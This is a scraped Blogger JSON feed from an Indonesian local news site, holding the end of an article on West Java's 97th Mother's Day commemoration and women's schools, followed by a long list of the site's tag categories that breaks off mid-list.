laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery37108885432299309475_1768659656927&_=1768659656928
body_size: 56546
content:
// API callback
jQuery37108885432299309475_1768659656927({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas 